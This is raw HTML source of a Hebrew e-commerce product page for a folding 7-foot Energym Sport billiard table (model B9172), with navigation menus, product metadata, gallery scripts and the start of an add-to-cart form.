<p><a href="/home-gym.html">לפרטים</a></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment.html" class="level-top" title="אירובי"><span>אירובי</span><span class="cat-label cat-label-label2">אש</span></a><div class="level0 submenu" style="width: 650px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment/elliptical.html" title="אליפטיקל"><span>אליפטיקל</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/elliptical/elliptical-adjustable-stride.html" title="אליפטיקל מתכוונן אורך צעד"><span>אליפטיקל מתכוונן אורך צעד</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/treadmills.html" title="מסלולי ריצה"><span>מסלולי ריצה</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment/bikes.html" title="אופני כושר"><span>אופני כושר</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/upright-bikes.html" title="אופני כושר רגילים"><span>אופני כושר רגילים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/recumbent-bikes.html" title="אופני כושר עם משענת"><span>אופני כושר עם משענת</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/crossfit-air-bike.html" title="אופני אוויר"><span>אופני אוויר</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/spinning-bikes.html" title="אופני ספינינג"><span>אופני ספינינג</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/rowing-machine-exercises.html" title="מכשיר חתירה"><span>מכשיר חתירה</span></a></li></ul><div class="menu-right-block col-md-4"><p><picture class="mfwebp">                <source  width="300" height="622" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/shop_fitness_megamenu.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/wysiwyg/shop_fitness_megamenu.jpg" alt="הנחות ענק בקניית צידו כושר אירובי - המחלקה הגדולה בישראל כל מותגי הספורט תחת קורת גג אחת" width="300" height="622"></picture></p></div></div></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/fitness.html" class="level-top" title="מכשירי כושר"><span>מכשירי כושר</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine.html" class="level-top" title="ציוד כושר מקצועי"><span>ציוד כושר מקצועי</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight.html" title="מכונות משקל חופשי"><span>מכונות משקל חופשי</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/extension-curl-machine.html" title="פושטים-כופפים\מרחיקים-מקרבים"><span>פושטים-כופפים\מרחיקים-מקרבים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/free-professional-fitness-machine.html" title="מכשירי כח חופשים"><span>מכשירי כח חופשים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/squat-machines.html" title="מכשירי סקווט"><span>מכשירי סקווט</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/smit-mwiin.html" title="סמית משיין"><span>סמית משיין</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/functional-training-center.html" title="קרוס אובר"><span>קרוס אובר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/press-rack.html" title="כלוב אימונים"><span>כלוב אימונים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/pec-fly.html" title="פרפר"><span>פרפר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/vertical-press-lat-machine.html" title="פולי"><span>פולי</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/cam-ab-back.html" title="זוקפי גב - בטן"><span>זוקפי גב - בטן</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/professional-multi-trainer.html" title="מולטי טריינר"><span>מולטי טריינר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/accessories-extras.html" title="אביזרים ותוספות"><span>אביזרים ותוספות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/professional-gym-benches.html" title="ספות כושר מקצועיות"><span>ספות כושר מקצועיות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/vertical-knee.html" title="מתח מקבילים"><span>מתח מקבילים</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/fitness-equipment.html" title="מקצועיים לחדר כושר"><span>מקצועיים לחדר כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-treadmills.html" title="מסלול ריצה מסחרי"><span>מסלול ריצה מסחרי</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-elliptical.html" title="אליפטיקל מקצועי"><span>אליפטיקל מקצועי</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-exercise-bikes.html" title="אופני כושר"><span>אופני כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-anaerobic-machines.html" title="אירובי"><span>אירובי</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand.html" title="עפ״ מותג"><span>עפ״ מותג</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/bodysolid.html" title="BodySolid"><span>BodySolid</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/commercial-fitness-equipment-nautilus.html" title="נאוטוליס"><span>נאוטוליס</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/powertec.html" title="PowerTec"><span>PowerTec</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/lifefitness.html" title="LifeFitness"><span>LifeFitness</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/vo2.html" title="Vo2"><span>Vo2</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-fitness-equipment-by-brand/dgz-fitness.html" title="DGZ Fitness"><span>DGZ Fitness</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/mvtgi-el-mhv-dwim.html" title="מותגי על מחוּדשים"><span>מותגי על מחוּדשים</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/home-gym.html" class="level-top" title="חדר כושר ביתי"><span>חדר כושר ביתי</span><span class="cat-label cat-label-label2">אש</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/tables.html" class="level-top" title="שולחנות משחק ומתקנים"><span>שולחנות משחק ומתקנים</span><span class="cat-label cat-label-label3">מבצע</span></a><div class="level0 submenu" style="width: 550px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/tennis-tables.html" title="שולחנות טניס - פינג פונג"><span>שולחנות טניס - פינג פונג</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/football-table-game.html" title="שולחנות כדורגל"><span>שולחנות כדורגל</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/air-hockey-tables-game.html" title="שולחנות הוקי אוויר"><span>שולחנות הוקי אוויר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/billiard-table-game.html" title="שולחנות בליארד - סנוקר"><span>שולחנות בליארד - סנוקר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/basketball-portable-system.html" title="מתקני סל"><span>מתקני סל</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/tables/trampoline.html" title="טרמפולינה"><span>טרמפולינה</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/round-trampoline.html" title="טרמפולינות קלאסיות - עגולות "><span>טרמפולינות קלאסיות - עגולות </span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/oval-trampoline.html" title="טרמפולינות אובליות"><span>טרמפולינות אובליות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/rectangle-trampoline.html" title="טרמפולינות מלבניות"><span>טרמפולינות מלבניות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/square-tramploine.html" title="טרמפולינות ריבועיות"><span>טרמפולינות ריבועיות</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/swings.html" title="נדנדות"><span>נדנדות</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/premium-game-tables.html" title="שולחנות משחק יוקרתיים"><span>שולחנות משחק יוקרתיים</span></a></li></ul><div class="menu-right-block col-md-4"><p><a href="/tables.html" target="_blank" rel="noopener"><picture class="mfwebp">                <source  type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/table_game_menu_banner.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/wysiwyg/table_game_menu_banner.jpg" alt=""></picture></a></p></div></div></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/seniors-fitness-equipment.html" class="level-top" title="כושר לגיל השלישי"><span>כושר לגיל השלישי</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/boxing.html" class="level-top" title="אגרוף"><span>אגרוף</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/boxing/boxing-gloves.html" title="כפפות אגרוף"><span>כפפות אגרוף</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/boxing/boxing-bag.html" title="שקי אגרוף"><span>שקי אגרוף</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/sport-nutrition-and-supplements.html" class="level-top" title="תוספי תזונה"><span>תוספי תזונה</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/blenders.html" class="level-top" title="בלנדר | מסחטות"><span>בלנדר | מסחטות</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        חשבון                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs sp" data-mage-init='{
    "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"\u05e9\u05d5\u05dc\u05d7\u05df \u05d1\u05d9\u05dc\u05d9\u05d0\u05e8\u05d3 \u05de\u05ea\u05e7\u05e4\u05dc 7 \u05e4\u05d9\u05d8 \u05d7\u05e6\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d3\u05d2\u05dd B9172 \u05de\u05d1\u05d9\u05ea Energym Sport"}
}'></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'">
    <!-- ko if: messages() && messages().length > 0 -->
        <div data-bind="html: messages()"></div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://www.ygl.co.il/rewards_catalog/notification/getProductNotification/product_id/333/"
                    }
                }
            }
        }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="שולחן ביליארד מתקפל 7 פיט חצי מקצועי דגם B9172 מבית Energym Sport" />
        <meta itemprop="image" content="https://www.ygl.co.il/media/catalog/product/cache/78815c2c132f5c32523bfbb75b2f76ed/b/9/b9172.jpg" />
        <meta itemprop="description" content="שולחן ביליארד מתקפל 7 פיט חצי מקצועי דגם B9172 מבית Energym Sport

מתאים לשימוש ביתי .&nbsp;
משטח המשחק של השולחן עשוי מעץ MDF בעובי 15 מ"מ 
הבד המכסה את המשטח עשוי 180 גרם של בד פוליאסטר איכותי.&nbsp;
רגליים ממתכת הניתנות לקיפול ואחסנה נוחה ומהירה.
ציוד נלווה: סט כדורי משחק ביליארד, משולש לסידור הכדורים,&nbsp;
2 מקלות, 2 גירים ל"חידוד" המקלות.&nbsp;
מידות :&nbsp;אורך : 213 ס"מ רוחב : 112 ס"מ גובה : 80 ס"מ.

" />
        <meta itemprop="url" content="https://www.ygl.co.il/b9172.html" />
        <meta itemprop="sku" content="b9172" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="4.9" />
            <meta itemprop="reviewCount" content="3" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="ILS" />
            <meta itemprop="price" content="1949" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>

<div
            class="ambanners ambanner-3"
        data-position="3"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="mfwebp">                <source      type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/a626fc1cd29b986a8dc6265200bb78f4/b/9/b9172.webp">                 <img        alt="main product photo"        class="gallery-placeholder__image"        src="https://www.ygl.co.il/media/catalog/product/cache/a626fc1cd29b986a8dc6265200bb78f4/b/9/b9172.jpg"    /></picture>
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-1.gif"
                 alt="טוען...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/h\/q\/hqdefault_18_3.webp","img":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/a626fc1cd29b986a8dc6265200bb78f4\/h\/q\/hqdefault_18_3.webp","full":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/6781447a81f24b1f9dd7e09fdd571cb0\/h\/q\/hqdefault_18_3.webp","caption":"\u05e9\u05d5\u05dc\u05d7\u05df \u05d1\u05d9\u05dc\u05d9\u05d0\u05e8\u05d3 \u05de\u05ea\u05e7\u05e4\u05dc 7 \u05e4\u05d9\u05d8 \u05d7\u05e6\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d3\u05d2\u05dd B9172 \u05de\u05d1\u05d9\u05ea Energym Sport","position":1,"isMain":true,"type":"video","videoUrl":"https:\/\/youtu.be\/yNCCgJY69X0"},{"thumb":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/b\/9\/b9172.webp","img":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/a626fc1cd29b986a8dc6265200bb78f4\/b\/9\/b9172.webp","full":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/6781447a81f24b1f9dd7e09fdd571cb0\/b\/9\/b9172.webp","caption":"\u05e9\u05d5\u05dc\u05d7\u05df \u05d1\u05d9\u05dc\u05d9\u05d0\u05e8\u05d3 \u05de\u05ea\u05e7\u05e4\u05dc 7 \u05e4\u05d9\u05d8 \u05d7\u05e6\u05d9 \u05de\u05e7\u05e6\u05d5\u05e2\u05d9 \u05d3\u05d2\u05dd B9172 \u05de\u05d1\u05d9\u05ea Energym Sport","position":4,"isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<!-- <script type="text/javascript">
require([
    'jquery'
], function ($) {
    var videoLoaded = false;
    $(document).ready(function(){
        if (videoLoaded == false) {
            setTimeout(function () {
                jQuery('.fotorama__stage__frame.fotorama__active.fotorama-video-container.video-unplayed.fotorama_horizontal_ratio.fotorama__loaded.fotorama__loaded--img').trigger('click');
            }, 2000);
            videoLoaded = true;
        }
        
    });
});
</script> -->
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"external-video","videoUrl":"https:\/\/youtu.be\/yNCCgJY69X0","isBase":1},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"1"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="product-additional-attribute-labels"></div></div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >שולחן ביליארד מתקפל 7 פיט חצי מקצועי דגם B9172 מבית Energym Sport</span>    </h1>
                <div class="amshopby-option-link">
                                        <a href="https://www.ygl.co.il/game_indoors_outside-wimvw_pnim.html"
                   title="&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;"
                   aria-label="&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;"
                                    >
                    <picture class="mfwebp">                <source  title="&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/amasty/shopby/option_images/medium91.webp">                 <img data-webpconverted="1" title="&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;"                        alt="&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;"                        src="https://www.ygl.co.il/media/amasty/shopby/option_images/medium91.jpg"/></picture>
                </a>
                                </div>
                    <div class="amshopby-option-link">
                                        <a href="https://www.ygl.co.il/game_size-7_pit.html"
                   title="7&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;"
                   aria-label="7&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;"
                                    >
                    <picture class="mfwebp">                <source  title="7&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/amasty/shopby/option_images/medium82.webp">                 <img data-webpconverted="1" title="7&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;"                        alt="7&#x20;&#x05E4;&#x05D9;&#x05D8;&#x20;"                        src="https://www.ygl.co.il/media/amasty/shopby/option_images/medium82.jpg"/></picture>
                </a>
                                </div>
    
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

                <div class="amshopby-option-link">
                            <div class="brand-title">
                    <a href="https://www.ygl.co.il/brands/energym_sport.html" class="amshopby-brand-title-link">
                        ENERGYM SPORT                    </a>
                </div>
                                        <a href="https://www.ygl.co.il/brands/energym_sport.html"
                   title="Energym&#x20;Sport"
                   aria-label="Energym&#x20;Sport"
                                    >
                    <picture class="mfwebp">                <source  title="Energym&#x20;Sport" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/images/cache/amasty/shopby/option_images/resized/66x60/medium20.webp">                 <img data-webpconverted="1" title="Energym&#x20;Sport"                        alt="Energym&#x20;Sport"                        src="https://www.ygl.co.il/media/images/cache/amasty/shopby/option_images/resized/66x60/medium20.jpg"/></picture>
                </a>
                                </div>
    
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

    </div>
       <div class="product-reviews-summary"  
         >
                <div class="rating-summary">
             <span class="label"><span>דירוג:</span></span>
             <div class="rating-result" title="98%">
                 <span>
                     <span>
                         <span >98                         </span>% of <span >100</span>
                     </span>
                 </span>
             </div>
         </div>
            <script type="text&#x2F;javascript">    var elem3QRqKNKhArray = document.querySelectorAll('div.rating-summary div.rating-result>span:first-child');
    if(elem3QRqKNKhArray.length !== 'undefined'){
        elem3QRqKNKhArray.forEach(function(element) {
            if (element) {
                element.style.width = '98%';

            }
        });
    }</script>                <div class="reviews-actions">
            <a class="action view"
               href="https://www.ygl.co.il/b9172.html#reviews">
                <span >3</span>&nbsp;
                <span>חוות דעת                </span>
            </a>
            <a class="action add" href="https://www.ygl.co.il/b9172.html#review-form">
                הוסף דעתך            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="333" data-price-box="product-id-333">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-333"                data-price-amount="2590"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏2,590.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
           >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-333"                data-price-amount="1949"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏1,949.00 ₪</span></span>
                
        
    </span>
    </span>

</div><div class="verified-price tooltip">אחריות למחיר    <span class="tooltiptext">לרוב נוכל לשפר למחיר הנמוך ביותר שתראה בתנאי שמדובר על מוצר עם אחריות יבואן מקורית  וחנות בעלת מוניטין מצאת זול יותר? התקשר אלינו</span>
</div></div>
<div class="product attribute overview">
        <div class="value" >מתאים לשימוש ביתי. 
</div>
</div>

<div class="product alert price">
    <a href="https://www.ygl.co.il/productalert/add/price/product_id/333/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~/"
       title="הודע לי כאשר המחיר יורד" class="action alert">
        הודע לי כאשר המחיר יורד    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="b9172"
          action="https://www.ygl.co.il/checkout/cart/add/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~/product/333/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="333" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="333" />
        <input name="form_key" type="hidden" value="pYLoLPuEvGPqHAhR" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;&#x05E9;&#x05D3;&#x05D5;&#x05EA;&#x20;&#x05D7;&#x05D5;&#x05D1;&#x05D4;">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["\u05d9\u05d5\u05dd \u05e8\u05d0\u05e9\u05d5\u05df","\u05d9\u05d5\u05dd \u05e9\u05e0\u05d9","\u05d9\u05d5\u05dd \u05e9\u05dc\u05d9\u05e9\u05d9","\u05d9\u05d5\u05dd \u05e8\u05d1\u05d9\u05e2\u05d9","\u05d9\u05d5\u05dd \u05d7\u05de\u05d9\u05e9\u05d9","\u05d9\u05d5\u05dd \u05e9\u05d9\u05e9\u05d9","\u05d9\u05d5\u05dd \u05e9\u05d1\u05ea"],
            dayNamesMin: ["\u05d9\u05d5\u05dd \u05d0\u05f3","\u05d9\u05d5\u05dd \u05d1\u05f3","\u05d9\u05d5\u05dd \u05d2\u05f3","\u05d9\u05d5\u05dd \u05d3\u05f3","\u05d9\u05d5\u05dd \u05d4\u05f3","\u05d9\u05d5\u05dd \u05d5\u05f3","\u05e9\u05d1\u05ea"],
